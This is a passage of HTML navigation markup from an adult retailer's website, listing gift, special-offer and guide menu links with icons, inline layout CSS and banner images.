      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
